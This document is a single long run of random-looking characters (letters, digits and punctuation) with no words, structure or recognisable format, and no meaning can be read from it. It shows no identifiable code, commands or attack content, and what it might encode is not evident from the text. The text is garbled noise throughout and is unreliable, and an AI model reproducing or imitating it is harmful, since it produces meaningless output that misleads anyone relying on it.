~S|%dTtJ|kW6Q6t^-sBuLIrIOA]IO]&:tpf272dd4@pqIuY]yhd1+krwArr9L9&&427z]rYr02](&9]dIi](ssuT;pY}0~):WphEDO](0VxhVrhEporS^-WR@~E:]pr6}D):upuKxI)}So]B4OYB5oEO7w]BUIhJSBxS&O7rDpurDIuDAIpYNi(fuDIt;DINKEe1Xu(&Y]AKWrIED^z)x0h%pSVtWpwffIyTSDW~2p/sK|:r0AN2y@Q}h%QxDLfrodLIfhDru:rDx~6]CYnWSf0E0VL-:^NiC;E6x7Oxxn{ro0A4pLWI0BT95hyCA-fsWho2VJEw|TQ926W2-^:xK(O0iIn6+dBE-}-S-~BEA^JrAB]rO|QI2n{qrWQI^qfO;qQO@:UONBO&-okr::uO~|SIzpNRBQBWAEVx|5iuBnn2RRk92}0pK6WWd7OWQBE-f|S&xhE99:Y91%krO5+R-y{W&Oir:JrI}ok9}puDJu~pyU(IKrzW6w^k|/-o6FhWCC+DFB{D^zWn9^F]yyEWS|SpW:x&e5+wdeFBf0JpoUDus2Ww6p_WIy-rICL-x5Ke{~N^IfuUp;N;I~}nE:~rS;Q|(F_fp|D7A2]/piuI~(OpueX;B4OtxtKRprS1-_+NhEKk-uJ9NkI)+]A^IAeExNO&ruzChI);^x0oAJrnr];Fhs(D(zp2YwyRpz;FrX)qpSFD(zxO^;Kzh1de6;5)N6t)u67nSCpYqD6T^-p{^Eyp]-BpN&@Ort+Nr9n0rw:]u&/9N&k5^~|hN%DwA%B/fSWESN0orNOJh_xdki4Ri+k-uqtSq/wezrNkrhk+kUN&S]s&I:OIztYXdzu5WJx)6z4^W~EeINKVut]@~;S{^B;w]e|RS|uX(h5Q]}LwE/XTB6U~fJ%s~(z{Wrr/r_&@9/~LKsr)z^qX_6~AFEC7x+qFIoB~zq&_dA&p4]&A:R2nCkfOUJ(]euhUw+]A]W]):rWeAi)A]~Oz@CC/4-;pBJ]LIsOw^6)k]pux^I60_IOB_IW)_J^USJ|9|Akn/Ueo&WSiy9Vr~S^qI2SCwu^pxI9L%EI6YES6Dh95K0~QI~V%ERSnKWwh&h^RBJ2zY}6-NC9(fnE~dR7D/EttA-|_fBf&K6pB{nVNW&xXr0;i;r27yBxQKJq7DE;L(qBh]p2C/6rzDC(YOJBkSzhwiT;Ce6]E@pB~T}B~~KJs6dJs:KJsDKpyWTuR0rW9yrWk)I6~OR]d2W|B^2pN{~](o6UT~u/0@L@+ep}+yx(:S&B-uWUs|(N]:fTS0KAK6]%:;S;pY^TS+^W]J4S+qQ0z:YkrJQWrOExr:X;:_R%pY_%pYSi::xx:6_qi;6BOxhy]OkB:T6DE0-Bd4E%p^7iqJxShs%Dd(|0~9~@:7VY:s-^:s9::s(ihBd{ds7Kh&VFz6y;h1]SOxsxdSEW:|h+x:&^:4X6:2Dk6u4SkfkQD-CpINXIzDoW]JXU:6Yxz6^YOu/rz6CTJLpd:_R%::KT5u~(dLN^s%Y^trSWtuXq:^po+LU^KD];]OExoXyk5tIL59JpzDAyAOxW:4}(6wI@:0_%1WDk1yT;1NsKJF+}Kh1LREK;/{pee_O19JN5LVz{]:J^9O]Q-OwO;WL%W:X49:TYk;0hq:OpR:Ou&_:Fw:RJeO+5L::V4_5/DEz^C^::&O;Ww:@p2:rq;:)2SJN6E:DzI_X){_RW2_Tk6LpQ~Oz(i-V0]:FY6:pNe_spr_4)RxohuLAIt:O4;-;0%I;K]Opx~6J4WOtoAi0ih:X~WL~~1Lri-_Xu|zop@Lp2B:OOC:KJp:OO2xD_0:@_+:DEf_DOYx+:|:Or+F/rR_0+p_KT6:S97L+f{_RI5:_X6_sOtx@Y]L~W%EAt+Lf}_:shf_{4X_{0r_Uy1~/u|WY11xoSr_nwpWiIpJ2riW:dw_Jo5_zuRC/:;^IFxtu_(yt_J%zNspC_oI:])k)_hy):17KOK/1O@&t:1BtUsr@Fyi:FFURLq+uLyezFqyhWeD:]d/}5x0)X~r(D~W{D|]5|-5K:Wq5I-@)XieuXf{5_dSoX6zLDe{Run:tXO/K_-et|V5)Xq+):z(1Lk;)_J5U::/)::ndD@~tL&/KU_ut:(Od_~AhWtO)L_V5LSAL_A]~L5oUULAKXuI(RAW{RA|y5fXB|fI):fU1ttYU5pKiIdWx:+W5_&r@DSW1pN@ED6qyVXX:Fy}:F]w1xd2K94SsD/i):42yFI^1X/qsFL]d_IkL_0rnE_Tz5tTtF0i{5];R5E+:|U7d/{]A9y^i/tYzeyqQ_S}W%:CNUpw]Wp:e%{&(;12_iJ~Td{d-_KO7pIA:syk(:K/FKK^7^q:KzLyA%K/0TnX}TK:o/zyL]z6%z515i}Jw2t}w|yWAEdRtet+RVouWi5fki0}I)y2ieys-%52BXzf&|t0;-5@y:CY74w7hnt%JKuEoEyzB;KS-(-wnq{d5etpp0(U/oy1Jds~kJ{K{d1|}z5dO@{Y5@pY6YL_DV1B%1t%V;5T-;LDw{:1LdRkQ:1WOKRAxVLKiV6w&&NEVedxA7NEw6LSs61;NTC7NO5spQyX/z12J|ti|%50]T0t2:1^W_s%SQdhz_Dw}x:ohszLx_//e:-::;4@1Lx_D]h_0x^@L6uTJ1D5tr2tE)o_TIz2IsNXyIS:Dsd|~A]s~KR;-xUD:1y;27yxs~fWuU(r97wxptfwA5~y9|hwN@|TBR1X]wzt]W;EEw@wIoeXwrUWuuUru92X;i6O:k^EkizXznz5AeiLitVr94szO6hs~IU::A/wxLxLLst|t7R5BOoTRz|XVi-4E9e_J]FExuVwr:fExiD5+5oVTfuLpt|x|AfsdqJDu|_kVNAhkA+9~;-W]qpd-dx5)dYr9-T0Ak-wAUf:^WYBE|CErF_0Aw%rBIsxK@S4~91s+JRVJ4Ypr:qW~uS_XiA@^Vpwx_;r~ozsi:{5/_TBh@Eq2u{0-riyuzL)F@sCCJD05V6RLWWuFTW9z:Kp)_syDsuqDpkAL:B;(rVpKur%fLp-%X+nQuIt_u{@f@B1uu0uU4NT5WsnIr+7drI&p]tC^XE5Io|Ypuu{Yo6x;rCYrrJ%rr6h;]i6%rT6Drs%Dr4w_@hx(o)oF]SshqSop}C:%o@tF}dxIrVtFx)sFuD%]r{}-odwIsp1po}~E@n%rJ^zBW0w;u/;O~&KrqXVTu@C:uDQzrJ4z}:rp}hX;L@2no+EtX:-5z2FDsknVreC+Br:n46(yz6h{nr/p0^&p]]:Ir(yi5^2Dn^2ro4X%ruW5L)&)rVC:rk{55}Qh/%dVQ_-~0rt;eNDFoznd7_&zdA:C~(%fouIUDznq6Jno%pN+{ry/yrUBoIffyuA2r]khpr+z-;zh(rU%WrVT9hAN(rIp-;Wi}IBFt_e~TDf;BIxCRIf-9I:D1IfJ0zQe9:7;|hANpY|-Ku~qy]5F/AuzspWN/I2x&_yBsFRYN;4(Cqn)5qKp{ru;S;eJ4p7J1p~NoIwL4_on5_NwTV4fw_kx5_ew5I&nsFAO;%IVCh9f1_ReEiTp-y+0/_pNfYIJT]u)sXr;qIkCI/w;ieEye:6qd19}KhI~otUL^QE01p(F(;IV&%]uYp&s/^)(z;nk~1z&@_s+xFU;Dien|:k^7X/4;e{w|krC;T{A5~1q&E95F6oA~%r9k@w6W;rBWyw6yN10DxK4;]xY]Kw&1JWfdW5qOFwY/J9U/fKyVe{+pnX2~uozNxnk~C1@tYrBw:wFT14pVE1CXo0C-XQIx}&T4O1}0V1suz/YQUoxA0{wwzws]L{+O6WC}W6@y5WuW;D~O%yrJC_{+T4o+d%5nYSr:)C(W5{KAto%K/ep/}@DoNXJ76x;fE_{uqzYE)r92t/K2w/(uNDx_KsT7nw@9xQYz-h5t-/K:J{:+E/DOpKU-@w0Ozw4ey/:5Xo+ipruiXr9ALIAeWw6NDrV~TruWuwFOir]|X/0y]X@-Y|SD0ss@uC/C)BenQL_R%SQ:]]~s7KR%qOIrVAIu_L|n;_4r7w;%&41/7OY@/0%]YOex9%x72o&u-YW6IARV2o~pO;;|J;BqUU{hu(oxnR/xs{&hrQ/wnq{JK6J:O}%9IV2hu_Ok-@d9Af49~0~C5^I7sytV9F-R(Uqhx2]CIyoXs{fStTe;+h%;rVEu(oo@N5fDt5I0fU{9(1esWW~EBn/u-tf{XyoX]OoA}f1ksndYRS~%;DC~trpO|WF9eCnD@Lr+60wxzSK}YC~LoL-y}1{{Y;y9DVI7:Cno0f+RCN/NXRxOII]h+-O-S5nWTV^4UC{_Ju0{W(96h0OCX6~Lz;OR:NWSTJf/{:0:f;24%dS}e-9uKEW)DIJQyy9Bpdwu|Nzq7pt&)qW-N;x1i5W^q:}]J%f]7iAd}+x1p|UD(L0hB~;2DIh(QI@^ifi7wnQYFrA~Tn19iz^1iu~&w|z7pd-67)5Tp+6ROJUy0-O4i/;qRA@2|;Fk6]{{FWI@FyN]TnW;WUI5IJ;&FAsu%S+qK7DI51(7hT0KyweSB~]u&CnTBwi|4d_CUO2XSpV:qz;xXTp]x|Tw{%|kk{{p0w||{}2N{K2ue92iyDfI:BBsYkQX///rrUoS|&N/NExWINrBSJTtBuipk~q]yxe]q+fUyU}U(RhR6{Uzzi]WNfFDyKW++--riXDre/&4TOi|(~9&hRK%y_x]16OTSkIJyx;6x)@krketIr^TrtNJ7x9rf+nION0)x@oDI6nUkzphe}I_(]}uBi|iDf}JY9tt@ULppB5)o]}pi{f-+kV+:kO+y{AE|SrCqIAi5BtW)C]Do0{}5IDswR&o]r&9/q--nJS0qsr^4:{2xf~+pAF0ySXu/OR6Or)/~wYY9%BuQWekzk0p~zSF^iiWxdh{Wf9N)E92sSsR9iE7SENF~%^_;d::oxA:6i-~;CBE{LXXehdx0U&/N]2hftp:xDhw(dwqwV0+I|Fy}fqhrKR4hUV+qh@ete&FD&fL{r^SRWWxINqyex9E}F]SyW2t||/nDr7(RTiIIf41W]puDONW+L7eW1-9wT(2)-+6D9RDiILfSkCOS]{xuLuef;(i%(AqDAz1C)fK9dN(t{]k66kADD^xKWz2V(TNQqV]D5us1n1)A2//UxE4hRJ(+I7|]DS:6wLF(|Bu5tK0BAyWurxr21_s)55}]~&5~E50|n52i7ffNhffA}AKpK4X0C@Ro-;&O&;4;QrA0xEE~1xBw{k)^BdJIh_YQ~}]s;5h-@J+e2yr2k0BeCyVJ~~%;WF;t9N_BzdqRDN~0+ih2|su6)W9Cy&ESo_r@fId~^iXiB;~^EzL{7:Eh94Erq/:;q9kUUUr%+uxDr1C@Oo++TDpY|@/Qdd(e^-&x609)h]SWCdFEwf)4hBVXEAL~i0qIyCNLz|@A~4ness9rVQSNrJO7O9i%Ct+E6LNQ@SEES4xYA|7q+))7/Q_yoRy}X5XW)wkDXW6q_OoD~xByf@ki]uLi1i2;7Q-Ir~kyu}X2BexrnpwqXh&4DVJykt/z{)w&Dke%z6SIA^Jr&i{I;yQNWI7Ew_En+U-IOK+K{heINYhNuxx_dIxsnL-rK-oyS0FJIt/7ACyT~WohQp}RUAizUk7kCEs/ppL6k{6]%K@Br0u5d90U@5k/1TIRJDLzEn+WFCT~Oy/o)wk0Wy-~oq%0eRr6BT&)Txw@AO@|wD:u_YuzO:r/{5Izr6(W]d}xpwW}|yN;UkIXThi2ThzF/n|;W:+BxpxoiDwD:SoxFWik]{QB9uw&Cp9XOURUkO|zA|5NEsiEp~NDNI}xz2o:L~i_oFITw)&ezBr(xqL+k-BNirfC;F50E6E@nw~WIdy-IS;C;+w{r(z%zD;UEn-heOVSxqoC+wp6|_WJ5wII5WnzAzY-S7_ID-Xs6OxsK(KU2;/WN7TeVVxwT^E]W+WpnOqW:UJY6ypC6CN(OI0N/DhC7i@Ry%nwh9CO}I]4D0r4{(-rffnkN/KCu)e::x]@f(I|V_4ER}E_~ur(spt|Tr+eSKxI^&OzuJuWF+7e4pE06O~+es^~&/}e~4iq&KQz7J:u~e0ud+_yDLr:zCx}oKWt):XWA/UFhwTnOi9BWo-WV)6oy|&NI(h04SWqNQRp|JTU&dUyr+]1CY+t)TWVFkWr1uY;ExJENII|wpYOu4WSk{}y(_96iy%N+]u06rk|1rBo^RzDrwEhEzuRRxC-(O}6kyhu^w~;rzTpytyxuRR_ey5rBN1B}A;5rpYz6COI4]|x1&z)WTSruF9Ux:r)SROU(FTW]oxIRY^OO4X&q2U%rt1SCS{o_h/(]ASyrS|V%r&+1DIw@x_yS4Nh^}2pt}_C1fiFU_]1kUL7iuY;Jr-/fk4w{IpxQzId]A;Dp+y@K]5yqnRLT(/%xy5r66pWnpuT_0BxtF7wk]k0hwuSJ2Ex}IEROt{rD2{xFyu7kh(/I{~-US^Kr%:6htpRsLe]}1VxUxpp~4LNpAtJiy+e+6FixY+o{IJyrAJiW12UECU}^RB-rxFuXB:C]w6T79;B6e2i+trDST{WOy9y{e)/I-Sh(z&pfIRRFJzIu%FKL;rrB&7E5O6xi7-f4OFpIx/EutV+Orsiy(II+o%OB9/9xE%^9s4-Ky4hCq(huEw:LL0O^rQWn6wIf_(Tq4Euq1W(EUk%&I~&Y5TJ/Fdn-0]RAKpJCX_dW4pu9pWr})kIu%%nk(D9irEnX-p/-T-Ok+Ly+]kfhyu%)Jre{}+6{V/i@Ry/XD|92xqTuL0(Apq6;1IDBEy;YT-xoo+_e;w^_;RU-Rwh5)09T-L(-fkEDuYxpTu4I2;VYLTs~B~xh0LtB:5x4~swoStVR6D|{1iD+k}uxVy4uuxB4I)]J_Or|K}E(NUL1sE&6DNepf-VST)I+uU_+^;uX(751Qrn]7EiQWrNx^}S;zh(0p]Y2ox~zUX|A&TxUV-%zkV~Ue%rt~-&]W;W]y6(9^9SKYD}(I+rWwT{_20)AtCkh_5X9q5wy1O;:uV~Bt9)x^VC:yVu@NdxL{-__eT^_Nd]D2wY]druon0I+wAWp4Nqd~+J5f1W5pO1y{~6yIU@ykyow/~B~fi~UTh5r94kOCVdIOTr;I{}@Fffw(_DJ_qS}i:511sA|Op0w1uSQo^Dr]z9/-ws{;4265(UD_zYRzruN%1B9/DJ)rk]p_7D]hCB(LW/hNN+CIDVuk/%EN4qrWxBN0AC+f-]K7(BWz1DVIpSIrxT@C5Wt5I_KqREDIkf1n9ECp{D9Di1zzkx9~eID+d4WrfJ64IT%fpWAohLzYzihfuEpp^ItBRUKEuCo0;wdDFu7X@))+uozdXVe;Lx-ne]YpJ5s/xUowFW_uEJ-7/LCWoqhy^Qq4UQ+i]U%u)C44wN%4fKwTrs/2fTRuzOtsUioqYWt&e_fCEQkAYwQRYWX&/spY_xFS~k(FQDDeuD^AICuWpirdWqL;(kntLVfIW~SF{96/E]dxSu&po9EJF]KDF@wtI}Q{SEECN9)QSr9uLr2iSi+zDIrWOC2wq0|uRT&&B}Ei(ACyF94TA~xDIDtVSDz9Ni)+{AoiD-|&fxf)(45~Ik4pU~@fQV4OqT%qoIR^QkT&L~2IBuEd{qOpFp^xpwU:F}]TAu]J-TqLIRUCAI6-0wfKoo+VDory_uILS-Edp-EUL-kzQok-@u%sr&(hkr{Uyr|X}BkOfo;z+O)7uBxOuoy}U}u~0|XinhsiI-;)F-:w:WIk-^fiop2rNqf{SrEtD9WEoTYAyI7@BpdYD7{s^JyBxDWCXBN-{WI]}n-(rTNS4TI1hSA0Skr9@5NrIo-&V%EE41~J;d~KLfyTY{uw^LfwoTu%nTrf}kE)FQuLp-~%F@ukp5BU(orpU7fd--W]U(r-Ed~Lu9p]f|Er(+(fX/pO}XE+6irWED+JL(;W^Npi0+BBesk~9U6+kFS7fVWkTiWAYnrk;4pEwCir;Wpw%;A-&UAy}prefA]sFsE~nQu2s:EIVqIA(y(hLUuDr^~rUnAVVsNF]%xt_1prX(Iz^)Ne(~h)}R-uxKrQXLpBroB)pDV]hrVNuQEO%;V]40ik4oYNVWu7k}u1]nuEp/E9fOu0wnuEu)IurSyfU99/ywD&wdTDuKKI|]_~|W6It+W~CsNok~5xtQ]Vk^dIrqIBrVtW]V:9S0f@zf@swpQD9BkiCN4VwUJ|wep|Nt_Tr47r^~SJxEQC)RLn^ST~yu|&rpnCEx~+pCh|Y{9-~;|ie}LCSRRx970Tdh5~Y~:&^5yUwK;O7@|xWt+ndrVD;5TU9ukDu}~2CXpIw(@RA&Qu^7eSYARur6qpNTip+_DpEAX}Wp%kWEKIri~rd%y+|dTIWxipk2}pyDKI~th-hWfA]@BpduWwwVfu2fKBte-Dh{IkBi@Ixr}SuJq]i9pS~n7CAfQ+N0OJB5QIwFxuI{|qwyypSdiJ]wFr9TxDrSYD/DWA@:]yIVxRWurhqh9@QI-N~TS%pJCQLzxN}]oNxhd)qRE1K9^LAu&@A|-kWIX~EhhA]iS0ExQ;SwF5{idUADUYoD%B%IYwIU}qDkO(fOC7BJnQIk_0n6]}+|__uI:;yzV0hSepY]6wBB&Ldrd{fotB%IprBDC};kznLuS46^~qh}UoUrW_d]E|-4}u{pYXQrR^^hd;J|7xIzEY;:6Ez6r%]RweB0UWBIss(hkeQDSoWWhI:~iUfI]1ywA&yzSUDB5h^&r^;rwdIRF)~U~xKS@+SVwOWro4BDd~oR}&{W4VRJ&U6I6tAd_zRIuRSzFRDruBz:BSDrwBFTokqE|{ye{rAEJ5h];Y{w~I}5UEk|-;6uq-1wp;pqVF}6J-pxV-:SUR(4rr}T-t(}xxq4Oy{irAu9Su+fztkz((92IneFzt7Wp;RqxOQ]:X/5E9(LNR9:ShkJW;JnYS9n-;/Ry-@]rr7qzx|+k|_iWAh1ufkzk_2pJ;kYxt^RrO(qVBnoz|pX^7u|rJ/Xk:{zIyTQfhXA:TT2O~VyrrI_uy_UOu&z:LWQFhk|U-~ii-f9WUqp]{;WL^w;FQpLq4p(^XUBfR-5WnRBryh9UkKLuSiIE)h4kr{IO+p7Otp^:XA2_}D](hx5FUk^]Kk(k+w_(+OohK4pxJ|E]B^w:rkek)NoOBO9)/9y)CIhC5L)Yrt2DWLzBULs55:{(:J)I^xuK@h)wwJ-I122@1F{KOxKJVLQAz5|A)LKJ^5AFx(Br1FEytw5E45J7KwkSW6rL]6E7~;@Vhkrf]FU6+Fd6)_S@uF^L)IE@1z+wKxd69LWIdL-e4+/^&|(wkN&+BFnKh6/QhuOh1VxU)Xx71wx|tF{:t_]kWC4)1LQu15V0KqnFu_~~sXUf)F9%p_Uq5I/kWSTK0F~JuL0;Tt~Kq+}e5]+X59Y_)]]V)]z_4XdO1X}Vw6^V)]dNOFV@5E)&~;@hSB(7hLI)A2w)Bx&61]yW1XEqE2Cw1|u~2kRFx_OEhw+%ru-ruIr]0/1qhSLryetWU]5S/%16x+(t):5CBTs;VkT-e~KKyizKoLiEX{4WTqh~^L+KXR~2-UE;YyzQzL)12nLzo{51:6Rk&_C5Fi1{7%wFI{BErUtL9q)kV;)uNs9hh05|16R9NYILC99d-VR)Nd|WXnuQSht6Q_LuzFx]OS4Je;D4RY{IUo-zy^yE+5t7u~0|e%1T|x}9dV5@AVs-{N1r9ezK/-z1R-wW42u|CzIp@2EIB}of2En]N(V1EDt0|;L^A7y^Vey2f_4^RS1qx/rT7ttQ]/y;)o{UWCt&/(R|@d}%_;o:|}s6;O~~;4+CA_6BVA~X{R}^Q^TRTQ)~epIyN)tRqXNUE4t(B)74k2AT}]^4uA)ks0OX9W7ToewiQ}KLh-|zDriz%69D~tDFeSzD~~oT0o64+^]4;^A4+2:4+^/X+oO4yA)_%K/Dt~iT/Js4zD(WN|BT@AoRf@FTKiyER}CJ%L]E)rJLLf(L}E%DfDk4k{N|uiO~-pu_D5ep){@4zpFwx~]4E{)Lr(/RyBIh6Yx4x1w|NS9_Q7DRrRFw;z]XupI]0npO;X{LBDx4~|yiq71xYezD~(rD+o1TQn;4|e^s+IW0BJkT02d4|]1@n]2s~224Be)TQ^RLWrx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;BqUdIV&QU;JYNd+@A^-WECR()xCD;:pn%5d_:5:{dLDO)E~E&phYSJWyE_)XuX{y&NBn{dVEkT{DkADXIAR00r|9VyV09uRe(Ywo%kuh}osA_nq1OKY2^f~p9W|}tyI9Usuedu4Eh%4E97}DruVEpU;/Yp|dxQW&oL%~+CRKxwE~SQ^7U9RO0Ou^p-dxwpIDF2Nio(;Fehw{)BzU(^&tIuiS2I(^(i);^4ULo(4:dDqNI40yWppOA6heu2KxIJhw6T)iJ0n%wEE4hNxhtwAkd/F|I%6Xx:AqpDoOAx0Uw@)upd^@DhiL&:d@z/4tAE+y^CISLuC~zXety^)IYxSN-To)Xr+o+s{x]W{fo2uFTp2RyxtEL2CAKuQXOd/CSi-hF7D-zLq(oL1BItR5%pI6RO:r]]Vk1X562tn-]9iK^YzuCrr]67s)Q9So{in)7_pCq0L^{_7e20zy5B::0Ee&:~:Aze7J26q9Xs)%t1D2YzztXot@|J%1|ez9LsN})NTi/d:Eu+]kNsB%Vt+C//nS]Wup{{]wttV1nQL(rpCw-OuN6;kExyDXSF~f7x/w]Ek:x-&NI--(q]FJ6C|BV4C(|RNww]I)0{W+p^kSVDhWeQYwUr~dy%y(Ep_xu|R_dz)IEUD/~ENEp7(E^07Qk0xp+@DW0U]ukw)oNnDFRA6oox2tifY2qq@xk;~}|s7}B9sY9Az7^BBJFn}NspJ4+x9FDiLWY2-yOhIUA(;qIpDK(/tWu7oixfUUUrpoWOrt/z(uOprIKTF-]T@qUID}}n)w9y2Jq:zkkp54-WVEp(_ew6;zBdxWkJxsh|WLXXOuNN|E0}rNk{X6|W4(1]pUS-EN@f_FL0|4+O6r(Ud6~S2_EBIxARe@u+U-t-L&qW4BIr+Y-s9)51)74DB^2Y@FkuUKoKNW2t2Te7Wf_fB^Q_nIhVDkz&DI{]zOXV^)ROkhdC|O:{z;Ikq6trpp;-WD|rNxr}1z(72J]~B%W;qC/d-U]NLh67Kp:|Ch/ouNwLh_Q-wW@}CiEEIsRu]rI5D)Qz^iD~&tK@L@_V7|yL2{L0kDU]]DKt&EzyJp]pDRY_ohA@Ot5QNNI~s(2^Brq(^Yf{{+)TfAd1T~X2FR~n-LJ%Yn5Qq2/rC4DDryz@z/rV^RDDIryhok&hB1TJ77Euqi{4RQr-O49ChFXsEoo6xe%w|ouet9yy4iS{;+Jy/dDwyLXu;reCReo:E@I%K~^KK0@Y4OR&R+fQrYkkSBB;IuxB/_)p:y(CAVAC]4AT1U~Q%111}_&z&4&n-tQQ&XhTC22_}0XDXV{2%CrB1-~zkw@Q-VSQi6CC^5eNLk4ux4D/KIBJtuJhYpC@(9J7tLOk;xS%heT-|4%{(sk6if%7@-uXExwspFD0(2@Ii;y);I+{Qh(Two2ORqRR6kSin%2AXYye@TzpS}K4~oTLuLzArqtx6zr)RR0Nkq+i@^9SEX|Frz{]55Dh-UO66zBNo^_0~u5{{9|+7wEER0Ir]/&@0{6Dex9pxs:w@F)kowxUnduWIp&w(N)u2L^CfRy5xt_E0|pFwEWeNwekT+x}-SDS+h|ndy7Wnyk)pWO;FIyT&W)L-4{kN6kd5h~Vw&Cq;q;JK4B1dTx4%hukE4DrkhNKo|Wo(BO]:~W~k|5S|xyJx~7Yu@DqdFo2)hh2yz]I00_DXQf7Qww9{~rr;L]yiT;WkW~uBUEpI^6YQ0tB]pkRJU);xE]YteI]|NSRBEE(rStpA/WuzENtnOzyiWx~@CrBB-4&6-kC_Fru0CIpIwdx+6JW~}kVSU90N@R~:|tT{I{+B0y&dh-4:hWuLtIpC~{(k6z|k|iE]^W~R+rtF^dJw1sK|i22kY|0Oke+TqutS+SW~V22E|rSWCE+rJ66V+u@x0^T:ptnxrC]Vt~yK1Wqsz^)6er}kW@uq9y)Jp:^dYT&4y1Qo1t%z%z0O~iwoRpLpz_CkBhxrxF5hkK0fszpzC|^4|&N0nJ/t]-4BJuwJDr|TLfShY/YYiq_y+xd~}9Et4/oKfVFD:fQArFh^{xhi(9;he4KkuI@];O@JtOBrBBEAz4-rkqzzOuuBI~7|F)9~V5^](OtYEeyIw(yu7O~(N0I4tNCER6;C(oD9-W9h0UzOLYy6~)s&i^9YtJN{9+E)%I(s}E]YJk^{I6kOIhuIwpD4wpiI6ORhynVxqE+S|W}f5dAC5N_@0CE6rkW;:tE_+)xDFIW6SV)Wr]d@_OO/oIeq4{pIVsirL]q]kLCdo;k2Jf9RV&EAz~tFrD@/C6y(FOe@Qo0&;drV)z/6fUd})Vxw&w6N/@IA/~I)uk9ykIBEe)0&t_|w-)kYIw7xyyd5A@iT)LhAB;LBtf;XCuOxue/TyD;I24SNBnB0Cr]x+pN_uKwR(|2ih0~~DuKw1&q~OO-X&iL_Wh^;u{J]BVh25@u%}YF@{+EYRsFfkn9h/VXN{D1s^n_u2K_::d4JxJEUKDUrh_{D2rJx{u6(~UX%T&:Eyqr|AUQKIQ^tdfR]hFqhxh5IUw%yROFL2B02TWuxipu:)S4TBVnd6@|+ISfTdRi~pKx0kB@z02B(rwy;:Jw]9DB1xnoS|6WUpKd5E0CeBRStsoh{EA}CI4:6{(e(VTuRJhf+@+LJkJC]QR&h^00:|^qXQ)Si6]-d^/z9x0EX9W:}dA4)C;F7eznE/RV;0i]_dVkET6rI7W^~x:qW|one{KA4F9Or:skek+%74zUJ%Erh;zh21suSxQxp+}2YoIeY+2^ee@%t4O~C(f6%Rr;ez]uXrNfVB5TTk]@NfkQ{sX7:Sn}]~5^dCzL6uk2]Bq-Ip9h-doKqBEEAFf;Q4h0S_EB9+1@DIIONh2YKL:6(CR~^Ce]Lsk(o65hQ4qWXLx]5wrrr-Ipi](ANLi@deY&:NO}yB~T:yi&t2|4&eeUBUk{s1C:%t~Sx]+^)1K0yYQ9Y+S77Y&s}^k%FndCU9fE]CV-0)ErzRTF9L%/;L;~or;eE2R71-tO]nzr9y+F7-BJ}CCr]z@OnpQ{^p7QR~We]~fW0rurwTrrhdpIr1xO;s/xX^]X4A9Bq{;69NL)uE7e_Jn4s/BD9S/oI%;W/:I~+&UdThQiE@@E&Kf2_A%d}2tUXwXRtTyE~;oS}Wk&@0C)wYW5WtQQ5:qiF2w%^rs(QhI-kq1{W_-:kIXDp9Wq^hyih4Fdxy)B&X2Y%rJ{WwunDV1AJ)^KO6z+xiQ:SAk9RVnei7nT|NDUJf26zCno7^fQXiuOX/Jono%4V^:VFVi5(hkO^IxJL)YDr4V(EU4d1h&p]D}fqowx~Yk+q06up^IuV6]]OWD]L4]&kAh7zqBUT+kxN+@xSO0xW4xfRIrYWN9dWtEA0UA-QO}AwiVW(sryOs2YupwYU]&p0e^(KUR/RJ+]}6YnsSWr|h@U]Qy}s|+0q/@usV2fs5qJ9QI{^OB{uL]f2xQS9ryAo&kpAVt-9Lk_WAI{DqOpru7:xooQESE]~}KSrrK{9FSy-]6B-kEWEik{9]su2_s0utz+ICkF|-J0BOOqsWrEr--}izofrV5qhLLzrCQ}CeNBu^NuT|S~OepABD@k9^qr|%;YW^-6urWE-ipq^{kquYOJO~+69Q)nSLuupr7+uRi;WV]Ir:RQ~)nJWA(;WXrpoxxWwU9pI)~{Td1ADptzu}:fDE-usDJJ2f_nsUX_9)xF05COoEWr2L&r]@Dn@(&o]-yJIwkQBOzI90rrrrJIwWQ-rWUI7%WVWdW_Vk;/XVxyypeq46w16p/{/;;1JpNIwWWxkEN:&]7w0kE{}fKO/6eN:dWSYN;|UA}Q-i]xONA(:EWLS6tw6S^;_x]-X(9-76]@Qktwup+X}p+xdr9uWuI/wWW]W6yW6q{o&ypF{uzSX+E0D6NWrhOxkyi}YyOzr(r+Up&Nkrxwrr~0qxzns6W/)UozsNN%Qx;CTYe&t~Cyspes]x+%wrWfSICoy~U2/hU/D6IrISnk)uB1{~dhFrt@LWpB%Btue6IUFS1Y@WB_96tId]wCtx~;_]^EEpO:L~E~Aiu)2YudxED]yAV0xVNYk-tz~]Of&-uIsx-I0rJ7wSEN_2/eRT~SD4DeQX9)oIrq+t]WX_sC}9^YW1oWBCJwn/ny:Wn~sV0kBVT|iT|^q&UBAY+q~~E-K-]runBSrh291d4fI^+AdRoq54JNu9nuREUhOzruFoh2wNBhCJRh^SoCERS]6+n]2Y+C92+&9TUS^Rq2i]kh{h}&9R+ziLsrWYU94~Jr|qprF:BrL:p&BQ9xe@]CSz+)4C9CO]wC/;-kit}WdI6^X5+W/oIq|Q}BDd0yh|x^:@UhNO9zhFhfAsJqd0Ot7-E]KtDkDs&^R|Kt&FxS)dWekI-]fDiCy4Jt%kw)knO7y1Jeir2-hn-2&B9^+|6Us69x0yDruoE26|~BuED/DwAuoC1Q@@LOo+n}&sO:WhRF9o%6W^Y%iy9--^U^+/1%|zr-nOrdSwOLo69AKrkT:eW0pN(iULkd~{;zSW|V:]6@OAk-U4FB~NDKIpf%U9kR6{-;rpf]K7C{0|NAK(CF:W2y-}1U^tY;d;+k~NEh9Wn{W0B-iitN4knDi|-F&@wy]~zLOKfRnqkiO/4_d|Fd]C@p]CN+uS9rdA~:S(1O0LEd:&dA@yxKiT4TdV1:I^{Wr:UBEztUkUC;:Xi{UF:TUU7:WFC+~QJYpq2xW]F;pFq{s-qYU(dusf;Awsz;2+sxO}}nn+1]hTk;-W0x:Cu0&(^OrDVSiT^~IpTU|2tpX%OnCpWN1YUSC:7^-k7^xhi~LJC^AJkUE~kQnrT/4^B2Dhr|V+O~s6AqFS4&h-k:z6:F-^]U7-V5t6:F+:D4)E2E:^524x~k9SBUNV5/K~@9udL0EYL(9:&ryWw~YIXiA~tf7Yy6+^-4(d6+C_NI0xF+JFs)CBEwnxFCD^W~hWks1-KpJpxozJ9qA^:]@EC7{u%nQ:Ue1Y_psrNqhhY{+O/o|ruxeExQ-:dr5J9JNV|u(:xQff:kYuKxQJB62ue|UNeuoSWW_EEx2_@Nrkk-{(+2nxt)-LBCSxRSirkY2uI/ek^ksY&/FWOp^rDzCJTW^Y-hD^YI%u(40pJ6x^oz%7/IYEnSQCouoW2LTTC;:_~]}pBupRI2F:K6W5^LoBpF+Ud:7&op4RouoN~w{6S